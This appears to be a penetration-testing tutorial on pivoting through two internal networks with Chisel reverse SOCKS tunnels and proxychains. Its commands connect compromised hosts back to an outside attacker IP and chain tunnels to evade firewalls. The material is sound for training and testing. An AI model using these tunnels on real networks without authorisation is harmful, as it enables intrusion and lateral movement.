
Double Pivot Using Chisel
Chisel is a powerful tool that allows you to create tunnels and pivot to internal resources and other networks. Suppose you have successfully compromised an external-facing web server and want to access other machines connected to its internal network. In this situation, you can use Chisel to create a tunnel between your machine and the web server. This would allow you to bypass firewalls or other security measures and access the target network from your own machine, making it easier to perform a thorough penetration test or security assessment.
Suppose you have successfully compromised the internal network, mordor.lan, and you have discovered that it has a two-way trust with another domain, gondor.local. Additionally, the Domain Controller (DC) in mordor.lan has access to the gondor.local domain. To access the gondor.local domain, you can use Chisel to create another tunnel on the DC back to your machine. This would give you access to the second network, allowing you to further explore and assess the security of the target environment.
Below is a basic diagram visualizing what is explained above
Pivot 1
One option to pivot would be send all traffic from the mordor DC to the attacking machine. The first thing is to add/confirm this line in /etc/proxychains4.conf. This will be the port that proxychains routes through.
1
socks5 127.0.0.1 1080
Next set up two listeners on your attacking machine. The first will be to catch the tunnel from the webserver and the second from the DC. I chose 139 & 443 as they are likely to be let through a firewall.
1
2
./chisel_linux server -p 443 --reverse
./chisel_linux server -p 139 --reverse
On the webserver you connect back to the attacking machine to establish the tunnel. This would give the attacking machine access to the mordor.local network.
1
./chisel_linux client 43.21.16.165:443 R:socks
Using proxychains establish a connection to the DC and then run chisel to establish the second tunnel.
1
2
proxychains evil-winrm -i 192.168.10.54
.\Chisel.exe client 43.21.16.165:139 R:1081:socks
Then go back into /etc/proxychains.conf and add update the port to the second tunnel. This will make proxychains go through the tunnel established by the DC, giving access to gondor.local.
1
socks5 127.0.0.1 1081
Pivot 2
The second requires more setup but is more scalable in the long run. It allows for a multi level pivot, meaning if there were 5 networks it could handle it.
Again verify that /etc/proxychains4.conf will use port 1080
1
socks5 127.0.0.1 1080
Start a chisel listener on the attacking machine.
1
./chisel_linux server -p 9001 --reverse
On the webserver connect back to the attacking machine establishing a tunnel.
1
./chisel_linux client 43.21.16.165:9001 R:1080:socks
The webserver will then be used as a chisel server as well. It will accept connections on port 9002 and will be forwarding the traffic back to kali
1
./chisel_linux server -p 9002 --reverse
On the DC connect to the webserver and establish a tunnel.
1
chisel.exe client 192.168.10.30:9002 R:1081:socks
Now edit /etc/proxychains4.conf to include
1
2
socks5 127.0.0.1 1080
socks5 127.0.0.1 1081
Our pivot is now complete and can access the gondor network. If a machine on the gondor network had access to another network we would set up a chisel server on the mordor DC and have the gondor DC connect back
1
2
3
4
5
6
7
8
9
10
#On mordor DC
chisel.exe server -p 9003 --reverse
#on gondor DC
chisel.exe client 192.168.10.45:9003 R:1082:socks
#on attacking machine add new proxychains4 entry
socks5 127.0.0.1 1080
socks5 127.0.0.1 1081
socks5 127.0.0.1 1082
Summary
Overall, Chisel is a tool that allows users to create tunnels and pivot to other networks by bypassing firewalls and other security measures. By creating encrypted channels between machines, Chisel enables users to access internal resources and other networks from their own machines, making it easier to perform security assessments and penetration tests. Chisel is a versatile tool that can be used in a variety of scenarios, such as when a user has successfully compromised a machine on a target network but is unable to move laterally to other machines